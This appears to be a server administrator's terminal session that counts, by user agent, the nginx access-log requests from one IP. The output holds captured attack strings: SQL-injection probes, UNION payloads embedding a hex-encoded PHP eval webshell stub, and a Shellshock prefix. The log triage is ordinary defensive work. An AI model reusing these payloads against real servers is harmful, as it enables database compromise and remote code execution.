 root@timecard:/# grep -r '81.70.166.3'  /var/log/nginx/access.log |awk '{print $12,$13,$14,$15,$16}'|sort -nr|uniq -c|sort -rn
582 "Mozilla/5.0 (Windows NT 10.0; Win64;
180 "Mozilla/5.0 (Windows NT 6.3; Win64;
21 "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)"
12 "Apache-HttpClient/4.5.13 (Java/1.8.0_361)"
10 "-"
1 procedure analyse(updatexml(1,insert(md5(96142),1,1,0x7e),1),1)-- -\x22;s:2:\x22id\x22;i:1;}" "Mozilla/5.0 (Windows
1 "Nacos-Server"
1 "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
1 "() { :; }; echo;
1 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b6576616c09286261736536345f6465636f64650928275a585a686243676b5831425055315262
634841784d6a4e644b54733d2729293b2f2f7d787878,10-- -\x22;s:2:\x22id\x22;s:11:\x22-1' UNION/*\x22;}554fcae493e564ee0dc75bdf2ebf94ca" "Mozilla/5
.0 (Windows
1 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b6576616c09286261736536345f6465636f64650928275a585a686243676b5831425055315262
634841784d6a4e644b54733d2729293b2f2f7d787878,10-- -\x22;s:2:\x22id\x22;s:11:\x22-1' UNION/*\x22;}45ea207d7a2b68c49582d2d22adf953aads" "Mozill
a/5.0 (Windows